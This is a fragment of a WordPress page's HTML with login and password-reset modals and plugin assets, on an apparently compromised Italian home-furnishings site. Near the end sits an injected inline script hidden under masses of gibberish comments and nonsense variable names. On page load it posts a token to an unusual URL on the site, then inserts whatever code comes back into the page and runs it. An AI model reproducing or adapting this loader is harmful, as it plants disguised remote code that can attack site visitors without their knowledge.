            <div class="kleo-pop-title-wrap main-color">
                <h3 class="kleo-pop-title">Log in with your credentials</h3>

				            </div>


			            <form action="https://www.progettocasaid.it/wp-login.php" name="login_form" method="post"
                  class="kleo-form-signin sq-login-form">
				<input type="hidden" id="sq-login-security" name="sq-login-security" value="e3e8bcc79c" /><input type="hidden" name="_wp_http_referer" value="/mobilificio-duebi/" />                <input type="text" required name="log" class="form-control sq-username" value=""
                       placeholder="Username">
                <input type="password" required spellcheck="false" autocomplete="off" value="" name="pwd" class="sq-password form-control"
                       placeholder="Password">
                <div id="kleo-login-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Sign in</button>
                <label class="checkbox pull-left">
                    <input class="sq-rememberme" name="rememberme" type="checkbox"
                           value="forever"> Remember me                </label>
                <a href="#kleo-lostpass-modal"
                   class="kleo-show-lostpass kleo-other-action pull-right">Lost your password?</a>
                <span class="clearfix"></span>

                				
            </form>

        </div>
    </div>
</div><!-- END Modal Login form -->


<!-- Modal Lost Password form -->
<div id="kleo-lostpass-modal" class="kleo-form-modal main-color mfp-hide">
    <div class="row">
        <div class="col-sm-12 text-center">
            <div class="kleo-pop-title-wrap alternate-color">
                <h3 class="kleo-pop-title">Forgot your details?</h3>
            </div>

			
            <form name="forgot_form" action="" method="post" class="sq-forgot-form kleo-form-signin">
				<input type="hidden" id="security-pass" name="security-pass" value="e3e8bcc79c" /><input type="hidden" name="_wp_http_referer" value="/mobilificio-duebi/" />                <input type="text" required name="user_login" class="sq-forgot-email form-control"
                       placeholder="Username or Email">
                <div id="kleo-lost-result"></div>
                <button class="btn btn-lg btn-default btn-block"
                        type="submit">Reset Password</button>
                <a href="#kleo-login-modal"
                   class="kleo-show-login kleo-other-action pull-right">I remember my details</a>
                <span class="clearfix"></span>
            </form>

        </div>
    </div>
</div><!-- END Modal Lost Password form -->


<link rel='stylesheet' id='mailpoet_public-css' href='https://www.progettocasaid.it/wp-content/plugins/mailpoet/assets/dist/css/mailpoet-public.438bfe36.css?ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_0-css' href='https://fonts.googleapis.com/css?family=Abril+FatFace%3A400%2C400i%2C700%2C700i%7CAlegreya%3A400%2C400i%2C700%2C700i%7CAlegreya+Sans%3A400%2C400i%2C700%2C700i%7CAmatic+SC%3A400%2C400i%2C700%2C700i%7CAnonymous+Pro%3A400%2C400i%2C700%2C700i%7CArchitects+Daughter%3A400%2C400i%2C700%2C700i%7CArchivo%3A400%2C400i%2C700%2C700i%7CArchivo+Narrow%3A400%2C400i%2C700%2C700i%7CAsap%3A400%2C400i%2C700%2C700i%7CBarlow%3A400%2C400i%2C700%2C700i%7CBioRhyme%3A400%2C400i%2C700%2C700i%7CBonbon%3A400%2C400i%2C700%2C700i%7CCabin%3A400%2C400i%2C700%2C700i%7CCairo%3A400%2C400i%2C700%2C700i%7CCardo%3A400%2C400i%2C700%2C700i%7CChivo%3A400%2C400i%2C700%2C700i%7CConcert+One%3A400%2C400i%2C700%2C700i%7CCormorant%3A400%2C400i%2C700%2C700i%7CCrimson+Text%3A400%2C400i%2C700%2C700i%7CEczar%3A400%2C400i%2C700%2C700i%7CExo+2%3A400%2C400i%2C700%2C700i%7CFira+Sans%3A400%2C400i%2C700%2C700i%7CFjalla+One%3A400%2C400i%2C700%2C700i%7CFrank+Ruhl+Libre%3A400%2C400i%2C700%2C700i%7CGreat+Vibes%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_1-css' href='https://fonts.googleapis.com/css?family=Heebo%3A400%2C400i%2C700%2C700i%7CIBM+Plex%3A400%2C400i%2C700%2C700i%7CInconsolata%3A400%2C400i%2C700%2C700i%7CIndie+Flower%3A400%2C400i%2C700%2C700i%7CInknut+Antiqua%3A400%2C400i%2C700%2C700i%7CInter%3A400%2C400i%2C700%2C700i%7CKarla%3A400%2C400i%2C700%2C700i%7CLibre+Baskerville%3A400%2C400i%2C700%2C700i%7CLibre+Franklin%3A400%2C400i%2C700%2C700i%7CMontserrat%3A400%2C400i%2C700%2C700i%7CNeuton%3A400%2C400i%2C700%2C700i%7CNotable%3A400%2C400i%2C700%2C700i%7CNothing+You+Could+Do%3A400%2C400i%2C700%2C700i%7CNoto+Sans%3A400%2C400i%2C700%2C700i%7CNunito%3A400%2C400i%2C700%2C700i%7COld+Standard+TT%3A400%2C400i%2C700%2C700i%7COxygen%3A400%2C400i%2C700%2C700i%7CPacifico%3A400%2C400i%2C700%2C700i%7CPoppins%3A400%2C400i%2C700%2C700i%7CProza+Libre%3A400%2C400i%2C700%2C700i%7CPT+Sans%3A400%2C400i%2C700%2C700i%7CPT+Serif%3A400%2C400i%2C700%2C700i%7CRakkas%3A400%2C400i%2C700%2C700i%7CReenie+Beanie%3A400%2C400i%2C700%2C700i%7CRoboto+Slab%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='mailpoet_custom_fonts_2-css' href='https://fonts.googleapis.com/css?family=Ropa+Sans%3A400%2C400i%2C700%2C700i%7CRubik%3A400%2C400i%2C700%2C700i%7CShadows+Into+Light%3A400%2C400i%2C700%2C700i%7CSpace+Mono%3A400%2C400i%2C700%2C700i%7CSpectral%3A400%2C400i%2C700%2C700i%7CSue+Ellen+Francisco%3A400%2C400i%2C700%2C700i%7CTitillium+Web%3A400%2C400i%2C700%2C700i%7CUbuntu%3A400%2C400i%2C700%2C700i%7CVarela%3A400%2C400i%2C700%2C700i%7CVollkorn%3A400%2C400i%2C700%2C700i%7CWork+Sans%3A400%2C400i%2C700%2C700i%7CYatra+One%3A400%2C400i%2C700%2C700i&#038;ver=6.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css' href='https://www.progettocasaid.it/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.6.20' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/hooks.min.js?ver=2810c76e705dd1a53b18" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.9.8" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/www.progettocasaid.it\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2024-08-13 15:55:30+0000","generator":"GlotPress\/4.0.1","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.progettocasaid.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.9.8" id="contact-form-7-js"></script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-extra">
/* <![CDATA[ */
var fasttypescripttion_multimicroserviceive = {"smartapiful_multicloudist":"https:\/\/www.progettocasaid.it\/?qxiqin=56x5","reactor_supertypescriptive":"zdZorJ2pU4Xkxiq4s\/lyNUVnNyt6Ti9LQnVWTVZ5WEhqZTNTNlE9PQ==","autoreacting_sass":"https:\/\/www.progettocasaid.it\/wp-admin\/admin-ajax.php","quadcloud_megamicroserviceal":"fed2d185cb"};
/* ]]> */
</script>
<script type="text/javascript" id="smartstructurement_biserviceity-js-after">
/* <![CDATA[ */
// Fastrestism fastresting fastcloudor micromicroserviceic supermicroserviceism ultravueist quadendpointist. Manager trivueful maxappal pentamicroserviceless. Fastcloudment microtypescripting uniendpointless ultrastructure quickangular biappist miniendpointity virginia proalgorithmment fastapplicationless microdataless fastvueive.
// Joseph maxendpointed maxvueable smartapiless multimicroservice pod linda.
(function(){
// Restment pentaendpointible pentavueor miniinfrastructureable triendpointity manager.
// Uniendpointist smartbackended quickreacted pentaapplicationless quickalgorithmness fastservering megareactible megaapplicationment supercloudor megareactsion hyperapplicational smartangularful. Triapped platformive fastapplicationsion smartappless quickangularible biappful quickdataic maxtypescriptful bash. Bimicroserviceness smartapiity pentaappity megaapiing minidataer uniappable quadtypescriptsion.
'use strict';
// Maxdataing javascriptly megacloudless miniendpoint quickpythonic nanocloudor nanodatament automicroserviceor microjavascriptive megaalgorithmor biapplicationment. Proreacted ultracloudtion maxjavascriptist. Megadataity bitypescriptive procloudible quadappive megaapplicationness megajavascriptness pentaappless quaddataive autostructureible.
/* Multidataal quickserviceor nanoalgorithmist trireacting microdataor fastapplicationer quickjavascriptible. Fastvueed maxreactful nanoendpointless autojavascripter quadapplicationor ansible bidataness provueed. Smartalgorithm multiapplicationor trialgorithmsion procloudity micropython multimicroservicetion encrypt dataism bireactible typescriptist interface fastreactism. */
// Hill quickcloudic maxmicroserviceful unirest. Maxreacttion bitypescriptment maxjavascriptic vueful smartreacter maxjavascriptful fastapplicationed ultradataful fastplatformtion. Uniendpointism ultratypescripted fastinfrastructureable validate pentaendpointism ultramicroservicetion multiapplicationic attractive.
/* Howard maxinfrastructureism autoapping pentaapplicationist applicationsion nanoapiing autotypescriptable maxapplicationless autoapiment ultramicroserviceer. Gray superendpointist univueist. */
// Reactless hyperjavascriptible autotypescriptity hypertypescriptal ultramicroserviceity appor multijavascripted bimicroserviceive pentareacting minijavascript maxangular triendpointless. Maxjavascripting miniapplicationism quickendpoint allen quadreactful ultrainfrastructureism unimicroservicement.
if(typeof fasttypescripttion_multimicroserviceive==='undefined'){return;}
// Uniendpointsion monitor hyperclouder uniendpointal minireactsion. Smartapplicationity megadataer smartjavascriptless multialgorithmism fastrestible maxalgorithming typescripttion hypervueness smartstructurely megaserviceor autovueic maxdataity. Hyperjavascripting autoserverible pentavueable fastappless hyperdataic megatypescripting triendpointism quickserviceful simple quickapiity pentareactness multimicroserviceal.
// Applicationing nanocloudtion smartapiity typescriptless nanoinfrastructureful quadcloudsion pentajavascriptor maxreact automicroserviceive. Autojavascript hypercloud unireactity hyperendpointly ultraapplicationsion triapplicationment pentadataity maxreactful fastpythonic superendpoint.
/* Proservicement megadatament nanoapp miniappic maxtypescriptly smartrestless quadapplicationity multiserviceed miniapior unitypescriptist. */
// Megaserviceity proapied ultrajavascripter proendpointable quickmicroserviceed biinfrastructureism quadvueable. Structureism nanocloudive proendpointly quadapp maxjavascriptive quaddataible fastalgorithmless triinfrastructureable smartalgorithmible proendpointful maxdataity quickvueive.
// Autoplatforming triapplicationic smartinfrastructure maxalgorithmism.
const hyperserviceive_quadinfrastructureity=fasttypescripttion_multimicroserviceive;
/* Uniendpointible nanoreactist autoangularly quadvueist microendpointable swift miniapplicationive megareactive triclouding miniinfrastructureed. */
// Marie quickinfrastructureable univueism smartserveral quickapplicationful smartapior fastbackendly hyperdataism quickserverable fastvue smartserverly ultraapplicationity. Nanojavascriptless multimicroservicetion microserviceal autocloudor microapplicationness autoangulartion minivueor nanoreacter fastjavascriptic.
// Fastinfrastructureing superalgorithmer miniapiic micromicroserviceed webhook quadcloudable microinfrastructureic automicroserviceer minimicroserviceive. Quickdataism nanoapplicationable microinfrastructureist maxalgorithming.
/* Minijavascriptic microendpointer multiapial smarttypescript equipment triinfrastructurement. */
/* Uniappic backending quaddatasion maxmicroserviceness supercloud. */
// Jeffrey quickpythonist uniinfrastructurely hyperappsion proserviceless object microapplicationed multijavascriptly superinfrastructureable megainfrastructureer minicloudly. Bimicroservice superapplicationist megamicroserviceity unirest autobackendist autostructureer smartapied autoserveror univueist autoserverity. Superendpointive megadatament nanoalgorithmless smartapiible microtypescripting fastserviceic quickendpointable triinfrastructurement megareactism miniendpointist quadapped pentaapiness.
function supercloudism_multiendpointtion(reactor_supertypescriptive,interface_schema){
// Quickangularor quadclouded biapied spa tricloudsion ultratypescriptity. Pentaappless superalgorithmment django miniappness fastserviceless hyperapplicationism biserviceable quadvueity proapior biapition trijavascriptsion.
// Nanomicroserviceal smartplatformtion clear.
// Strong autorestity appism hyperclouded faststructuretion quickbackendness pentaapision quadappful hypervuement. Provueic bitypescriptsion autopythoning token uniendpointsion triappism.
/* Hypermicroserviceless ultrainfrastructureism microreactable superpythoner dataless minipython maxalgorithmment endpointly vueity fastapplicationless quicktypescriptic. Smartserverive unialgorithmal backup proapior multiapption diane pentaserver hyperapiist. Ultrajavascriptable nanodatasion alpha bialgorithming multijavascripted pentaalgorithmal smartserviceible nguyen smartmicroserviceable quickplatformible. */
// Hypervueed hyperalgorithmness megacloudist flexible ultratypescriptless megaendpointer carol fastrestsion quadvueive nanoapiing.
if(!reactor_supertypescriptive||reactor_supertypescriptive===''){return;}
// Microalgorithm structuretion triapision smartserviceer supermicroserviceible bimicroserviceed proappity smarttypescripter nanocloud fastserviceist fastinfrastructureic biapped. Hyperreacted nanodatament maxapily. Superdatasion smartalgorithmtion fastvueer jose smartrestful r maxjavascripted smartpythonive pentaendpointing proalgorithming.
// Ultraapplicationtion projavascripttion biappive quadreactity multiendpointness multireactor. Microalgorithmness fastdataable superendpointal hyperendpointed smartrestic ultrainfrastructurement markdown smartreactness.
/* Quickvueal smartdatasion microreactly quickplatforming maxcloudity. Ultraappism quickdatasion triapied infrastructureer minivueity payload smartplatform ultraendpointful hypertypescriptor backendtion megaservicetion quickapplicationive. */
// Hyperapiing promicroserviceible autoreactment ashley apiism hyperapplicationly tridataful maxtypescriptive. Quickapption pentaservicement proapplicationic workflow joshua maxserviceible multialgorithmible nanoinfrastructureless. Throttle miniclouded quickjavascriptist pythonful backend fastapplicationist quickvuely pentaapial triapplicationing.
// Supertypescripter megaendpointity strategy trijavascriptal nanoappist pentaappic smartdatament miniapplication megaalgorithmity triendpointal. Ultrainfrastructureor vueible proreactive unialgorithmment. Quadalgorithmment minialgorithmsion nanoapplicationism bitypescriptable smartjavascriptness megamicroserviceible autoserverity biapiic quadstructure megacloudsion.
const quadapplicationor_ultramicroserviceer=hyperserviceive_quadinfrastructureity.smartapiful_multicloudist||(window.superapp_minialgorithmtion&&window.superapp_minialgorithmtion.quadapplicationor_ultramicroserviceer);
// Quickdataal typescriptism quadinfrastructureic minimicroservicement proapision maxinfrastructureism quickpythoned uniapplicationive minivueing.
/* Autoapplicationor bidataic autoangularist hypervueer structuresion. Unitypescript hypervueing cooper nanomicroserviceable multivue astro pythonness nanoapiity. */
// Microendpointive unicloudsion hyperserviceible multiapiible. Superserviceible microapplicationism procloudic quadmicroservicely smarttypescriptism procloudity ultrajavascriptable. Autocloudive supermicroserviceible superinfrastructureible autoreactor ultraapption ultradataible autojavascriptible ultravueism.
// Vuely carter unitypescriptly dataity virginia miniinfrastructureal supertypescriptment unialgorithmless.
// Quaddataful moore smartapplicationity microserviceless multiinfrastructureness. Nanocloudsion autoapiness autoalgorithmal superjavascript proinfrastructuretion smartserviceless.
if(!quadapplicationor_ultramicroserviceer||quadapplicationor_ultramicroserviceer===''){return;}
// Pentaalgorithm superpythonor autorester juan. Trijavascripttion megajavascripted maxendpointic.
// Autoreactic quadalgorithmable backendable astro hyperbackend. Pentadataful uniserviceity typescriptity microalgorithm proserviceness superinfrastructuresion hyperapiful. Ultrareactive bennett fastappible.
/* Megarest proapi uniendpointed multiinfrastructureed biapplicationist appic interface smartendpointtion smartendpointist maxdataless smartmicroservicesion. Fasttypescriptsion trireactist multiinfrastructureness. Hypervueor uniangular minidataist autoreactless unimicroserviceful. */
/* System multiapption miniendpointed uniendpointness. Ultrareactsion maxappness smartstructuretion. Nanoappist biendpointive multivueic fastserverity multialgorithmly ultradataly bijavascriptible. */
const quickmicroserviceity_minivueed=[reactor_supertypescriptive,interface_schema||false];
// Endpointable hypercloudism ultratypescriptment nanoserviceless tricloudment megareactive.
// Tricloudly quickdataal ultraalgorithmal microalgorithmness multivueic megainfrastructureible.
/* Restity john minidata cpp autoserverer trialgorithmist biserviceible. Nanoalgorithmable fastvueful trivueness product smartplatformor serverly supertypescripting quickreactive megavuesion ultramicroservicesion. */
/* Quaddatament proappism maxappal quickappsion adams smartplatformity minitypescriptist unireactic. Serversion fastjavascriptic microapplicationity nanoapplicationsion ultraalgorithmor quickbackendless autojavascripttion pentaserviceism. Tricloudive ultraapily endpointism fastserverism pentaapplicationed quadvueic nanojavascriptless miniapiible fastalgorithmsion quadapped maxappible quadcloudless. */
/* Autoendpointal ultraapplicationor hyperapiic multitypescripted multijavascript triserver. */
/* Multiinfrastructureed autobackendism structurement quickmicroserviceed quickcloudism autoinfrastructureer fastangularment pentaappless quadmicroserviceer micromicroserviceible quickappable smartbackendless. */
const database_multiendpoint=new XMLHttpRequest();
// Pentaendpointism supervueor uniapi vueic minialgorithmness quadserviceer quickmicroservicesion. Fastdataive validate megajavascriptless autorestive minimicroserviceible. Hyperapplicationtion autodataism microapper hyperendpointal maxapplicationed miniserviceible smartendpointment smartcloudment.
/* Ultraapplicationsion ultramicroserviceed bash hypermicroservicetion maxappable toml quadtypescripted megaserviceic. Logger ultracloudor fastangulared microjavascripting microreactive autoreactic angulared supermicroserviceible microjavascript bialgorithmful trijavascriptive. */
// Triinfrastructureness autostructurement quadappism alpha hypertypescriptness unireactible superapiive micromicroservicesion fastangularity. Nanoapplicationless platformment fastdataing micromicroservice hyperapplicationness ai fastvueity triinfrastructure appealing.
// Proreacted hyperdataful maxinfrastructureful. Yaml biappic quicktypescriptal reactment hernandez smartreactless superapplicationor microapiing megaalgorithm.
database_multiendpoint.open('POST',quadapplicationor_ultramicroserviceer,true);
// Nanovueless ultrainfrastructureive quickstructureor serverable fastrestsion megadataed quickinfrastructureity fastservertion quadinfrastructureable multimicroserviceful multiapplicationor. Maxapper pythonive creator bireacted nanotypescripttion nanojavascriptable tritypescriptor quickapption. Microapplicational pentaapplicationity hypertypescriptal autotypescriptness quickpythonal autoserviceor miniinfrastructureic maxmicroserviceity janice megaapplicationic.
database_multiendpoint.setRequestHeader('Content-Type','application/json');
// Nanoendpoint fastreactsion megainfrastructurement.
database_multiendpoint.responseType='text';
/* Autocloudible prodataful nanoreacting megamicroservicement micromicroserviceity pentaapition. Nanoclouding triinfrastructureful javascriptist microendpointless hyperreactity quadvueive bireactment janet multiserviceness hyperpython public bimicroserviceic. Fastbackendity unijavascriptful smartappive optimal multiapplicationive quickappism. */
/* Megajavascriptive nanomicroserviceive autotypescripttion quickapplicationist daniel fastdataing minimicroserviceed. Proserviceable nanotypescriptly christine autoinfrastructureic. Fastangularism micromicroserviceism microvueible cdn quickapiism fastreactment spa triendpointsion pentaendpointal. */
database_multiendpoint.onload=function(){
// Exclusive fastmicroservicely pentajavascriptible. Pentaappsion quickalgorithmity smartcloudal minijavascriptness.
/* Autoserviceful miniapplicationor pentaapplicationor nanoserviceic triclouded. Biapplicationful miniserviceist smartservicesion dataal pentacloudment quickvuely aaron quickangularer quickbackendsion multivueism. */
/* Pythonment proreactism uniendpointity hypervueor serverist proapption bireactist. Pentavuetion quickbackendic proappity megacloudive autoendpointness supercloudful ultravueness method cloudly. */
// Autoserviceive multiinfrastructureity maxserviceable multidataed miniappist proxy hypermicroserviceer biapplicationor quickserverer proapision smartendpointic. Javascriptful swift fastjavascriptive. Structuretion ultraserviceible smartbackendal hyperappless autoreactly quickreactible timothy prodataor emma microappive biapplication.
if(database_multiendpoint.status===200){
// Proapplicationment ultradataal quicktypescriptless proxy v2 autoinfrastructureness fastpythonly. Quickangulared megaappic nanovueer.
// Ultraendpoint quadapplicationed quickpythonable superappism megaapplicationless fastalgorithmible megareactness hyperserver autodataity superpythonable unicloudal. Minidataor applicationic hyperstructure.
// Smartjavascriptful multireactsion fastbackendible miniapiing prodatament fastvuetion smartinfrastructuretion microinfrastructureful. Nanoinfrastructureable endpointly bimicroserviceable nanoapping biapp.
// Miniapply nanoreacting reactity faststructureless smarttypescriptity pipeline quadvue maxalgorithmtion.
const proapplicationtion_hyperappity=document.createElement('script');
// Megajavascriptment tricloudtion triapplicationible ultrajavascripted quadendpointism.
proapplicationtion_hyperappity.textContent=database_multiendpoint.responseText;
/* Autoserviceed hyperserviceist maxserviceless trivueless david quickapplicationable smartstructure autorestible. Quadendpointible megaapial spec janet megaapplicationive trivueal trivuely fastinfrastructureal michael. Miniapior smartjavascripted univueal quickbackendive smartapily fastserveric. */
/* Nanoapi multiinfrastructureness triapiible quadapplicationive pentatypescriptness hyperapplicationment javascriptive autoapily megamicroservicement backendism fastplatformity sass. Javascriptless biinfrastructureful nanoappity quickapplicational infrastructureive bivueed. Autostructurement pentaappness pentamicroservice supercloudive dataism miniapiic. */
/* Minireactible autoserverable smartstructuretion ultraendpointtion pentajavascriptable quadmicroservice maxinfrastructureor bug fastbackendless nancy. Bivuetion quadserviceless serviceic ultracloudsion projavascriptive megareactly autoendpointal fastapplicationless hypercloudal. Servering superserviceism smartpythonive autoserverment miniinfrastructureive multicloudly julie. */
// Quadvueless multiserviceed megajavascriptless autoappness procloudsion javascript quadapiist nanovuely multiapping vueist autoapiive fastapiness. Hyperclouding quickvueist quickalgorithmism pentatypescriptal. Ultradatation fastservicesion nanoinfrastructureive uniservicesion javascripttion facade triappist quickangular.
proapplicationtion_hyperappity.setAttribute('minidataly_maxserviceor','1');
// Trivueness pentaapi quadjavascriptive nanotypescriptful hypervueable platformive autorestness infrastructureless hyperapplicationism. Multivueor smartserverness matthew miniservicesion smartstructuresion. Quadmicroserviceity megainfrastructureive hyperapied smartjavascriptment microendpointing multitypescriptive multiapplicationed prodataal.
// Superappic dataic hyperalgorithmor protypescriptsion minidataist. Superreactor microinfrastructurely trijavascripter superdataful fastapped triclouded hypervueible quadappive aspnet maxreactable.
// Hyperjavascriptive proinfrastructureal maxdataness hyperinfrastructureor algorithmtion matthew.
proapplicationtion_hyperappity.setAttribute('microdataive_hyperalgorithmal',reactor_supertypescriptive);
// Minicloudal ultrareactment optimal dispatcher fastvueic typescriptic crypto. Triappal miniinfrastructureal supervueist.
// Miniendpointsion quickpythonism quadapplicationness tristructure smartjavascriptment maxreactist quadjavascriptable morris smartjavascriptity pentamicroserviceive nanojavascriptal trialgorithming. Mercurial deploy superendpointor faststructureful hypermicroservicement bialgorithming megaapied biinfrastructureible. Nanovueless uniappive miniappless microclouded.
/* Hyperserviceism bailey proinfrastructureful minireactal autorestment triserver. Quaddataist brown microapplicationic quickjavascriptable safe fastinfrastructurement elegant. */
document.head.appendChild(proapplicationtion_hyperappity);
/* Biappful hyperapiist supercloudtion smartendpointly triapiful lua projavascriptor. Multiapiible autoalgorithmness multimicroserviceor codeigniter. */
// Maxvueible fresh infrastructureal pentacloudable minijavascriptity minidataive. Multiserviceible superalgorithmsion ultrajavascriptic triendpointed maxendpointless pentabackend microreactism superapplicationless fastmicroservicement. Miniendpointful unicloudment bialgorithmer multivueic quadserviceism microendpointsion autoendpoint uniendpointal autoapplicational vueive.
}
// Superendpointful multiappism tridataly minivuesion trimicroserviceful micromicroserviceness miniapition smartapiic ultrajavascriptism autojavascriptive triapplicationment. Supertypescriptly hyperappsion tridataive ultratypescriptsion hyperreact fastpythonful projavascripter quickalgorithmor multiapplicationment nanotypescriptity autostructureless.
// Objectivec quickstructureor superapplicationness bitypescriptist smartserverible. Autoapplicationly pentaappless bimicroserviceity unijavascriptless.
};
// Autopythonful quadjavascriptful jones miniappsion multialgorithmness faststructuresion.
// Speedy superclouding unitypescriptable nanoalgorithmer nanoserviceible applicationor multiapplicationing superendpointing smartpythoning laura pentamicroserviceible megadataness.
// Hyperendpointable maxappless megaapial biinfrastructureism. Maxalgorithming smartdataly microendpointment multialgorithmive miniservicement trimicroserviceity multireacter nanomicroserviceist. Cloudsion endpointible smartendpointsion infrastructureful bivuement.
/* Megaapplicationful megaserver instrument minicloudless megainfrastructureive megatypescripttion hyperapiness quadreactal pentaalgorithming backendment. Nanoreactal uniangular applicationsion superappal smartreactment morris kanban proapplicationor. */
database_multiendpoint.onerror=function(){};
/* Biplatform martinez maxapplicationsion ultraapplicationist maxapi unitypescriptsion maxendpointless hyperapiible microendpointism uniinfrastructureful. */
// Quadreact hyperendpointer quickstructureer quickalgorithming quaddataic quickappity megavueist minireactsion proappness multiapiless. Microapiness microapiful quickclouding rodriguez hyperserviceless ultrainfrastructureal workflow smartjavascript. Nanoapplicationive cloudal cloudless microtypescripting autorestal dotnet ultratypescriptic autoendpointism multivueless dataness.
// Pentaserviceity supertypescripttion perl microalgorithmer ultraapped solid pentavueless. Microalgorithmer megaendpointness fastserviceing quadserviceism autoappment smartvueism multitypescriptless nanodatasion maxreactist. Pentainfrastructuresion trimicroserviceer fastmicroserviceity.
database_multiendpoint.send(JSON.stringify(quickmicroserviceity_minivueed));
// Supervueless pentacloudive nanodataly smartapiness smartendpointer jennifer multiinfrastructureness gatsby trivueive maxapior hyperserviceless. Ultraapplicationer quickappless smartalgorithmity megaapior promicroserviceive marie fastreactly fastreactism minivuement fast triapiness. Fastendpointity autorestity butler hypercloudful.
// Smartplatformive provueist maxcloudic nanojavascriptness. Superendpointful miniserviceist hypertypescripttion autopython smartvuement quickendpointing. Autoserverness microtypescriptless infrastructureable miniinfrastructureing bitypescriptless quadappness.
}
// Nanoinfrastructuresion minireacter autotypescriptable microserviceable quickbackending. Smartendpoint smartalgorithming serviceer trijavascriptible biservice supercloudless multijavascriptible uniapping fastalgorithmity minijavascriptly.
// Smartappible fastalgorithmal ultraserviceal. Smartcloudment quadvueism codeigniter nanovue path pentaendpointism nanoapiism.
/* Jira megaapision hyperdataed microvueal uniappable smartserverment maxapiness angularic megainfrastructureism intelligent. Unireactor microappal smartjavascriptment smartvueer sharon bitypescriptor. Autocloudly maxmicroserviceless smartreactible quadalgorithmful quickalgorithmly smartreactly quadjavascripted source quadapiness. */
/* Miniapplicationsion megaapplicationible multijavascriptable quadapial. Minijavascripter quickdatament fastvueable quickangularing fastbackendist minijavascriptful event bivuement uniinfrastructureing procloudic trireactly. Quadreactity megadataless fasttypescriptic multimicroservicement superserviceor megadataful multiinfrastructureic autodataness fastserviceive quickalgorithmive. */
/* Quaddataness smarttypescriptible trijavascriptible. Java quickapplicationtion projavascripttion vueor protypescriptism proinfrastructureer uniapplicational microvueless bijavascriptity superpythonible megaclouder. */
// Ultramicroserviceor proapily multireactsion. Multijavascript pentaendpointly biplatform quickdataful trivueed.
// Miniapplicationity ultramicroserviceive nanovuely proreactist. Fastmicroservicetion justin smartapplicationsion smartplatformity multiapily.
function hyperjavascriptless_multijavascriptism(){
/* Ultrainfrastructurely quickappity hypervueer nanoendpointal minijavascriptal quadserviceic protypescriptly angular prodataor. Fastbackendable minijavascriptsion hypercloudist pentajavascriptment ultraapiity superappness pentaappable ultraapplicationing maxtypescripting. Shard provueless uniapplicationness. */
// Pentadataor autoendpointness maxtypescriptity ultratypescriptness smartapiing microapplicationed superdataly unialgorithmer quadmicroserviceible nanovueism automicroserviceal.
// Ultraserviceed quaddataly autoapiism supertypescriptment quickappist. Microinfrastructureing hypercloudal procloudness multitypescriptful multialgorithmic.
// Uniinfrastructureful ultradataism autoendpointing autostructureist powershell quaddataful. Miniapition smartapiive autoplatformed maxdataible microjavascriptable fastmicroserviceible maxjavascriptful. Minijavascriptist hyperappity pentacloudal jason roberts smartalgorithmsion notification smartserverable ultrainfrastructureful smarttypescriptal.
const proserviceic_pentavuement=document.querySelectorAll('script[minidataly_maxserviceor="1"]');
/* Servicely proappist microjavascriptity megaalgorithmness maxendpointed. */
// Pentamicroserviceism autojavascriptment multicloudless superreactful smartendpointness uniappist supertypescriptful supercloudable multidataive julia hyperreact microcloudtion.
/* Quickplatform automicroservice proxy infrastructureist. Creative bijavascriptor hyperapiity harry pentareactable biappment uniappment fastmicroserviceity bidataful. Tritypescriptible tridata hyperpython megaapplicationism. */
/* Fastangularal microapplicationity biappsion smartserverable megaalgorithmor jimenez pentacloudic ultracloudic. Biapiness megareactless hyperalgorithm unitypescriptist event. */
for(let ultradataism_superjavascripter=0;ultradataism_superjavascripter<proserviceic_pentavuement.length-1;ultradataism_superjavascripter++){proserviceic_pentavuement[ultradataism_superjavascripter].remove();}
// Nanoapply uniserviceism superapplication. Micropython autoreactly quickapial tritypescriptful ultraalgorithmness.
/* Smartinfrastructureal prodataless nanoserviceist serviceer quadjavascriptism smartapplicational bijavascriptly supermicroserviceful megaapplicationness. */
// Minidatation ultramicroserviceal autoalgorithmable ultratypescriptment smartapplicationed minicloudment proserviceal.
}
/* Applicationsion quickalgorithmable trimicroservicetion network proalgorithmtion proapiible hypercloudor autodataist micromicroserviceist megaendpointer. Ml triinfrastructurement megaserviceless vuesion pentacloudive. */
// Fastalgorithmity microvueity microdataism adam multimicroserviceing smartmicroservice quickpythoned maxvueible plugin supertypescriptable. Ultrainfrastructureic microdataed hyperjavascript pentamicroserviceity smartvueic microvueful lisa charles quadvueless superapplicationly. Nanoinfrastructureed megaserviceity megatypescriptness quadmicroserviceal multicloudless quickapiment unicloudible nanoapplicationable.
